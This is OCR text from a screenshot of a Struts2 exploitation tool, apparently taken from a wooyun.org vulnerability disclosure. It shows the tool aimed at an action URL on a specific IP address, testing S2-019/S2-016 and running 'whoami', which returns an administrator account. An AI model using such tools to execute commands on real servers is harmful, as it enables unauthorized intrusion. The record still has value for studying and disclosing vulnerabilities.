 Struts2漏洞利用工具2015版（批量命令执行） V1.5 by shack2 20151201
Action: http://221.215.38.154/organ!getParentOrgan.action 漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行 批量执行cmd.txt
svctag-6km643x\administrator
正在获取Web信息，请稍等片刻........----2016/4/24 19:03:07
正在执行命令中，请稍等片刻........----2016/4/24 19:03:28
命令执行完毕........----2016/4/24 19:03:28
www.wooyun.org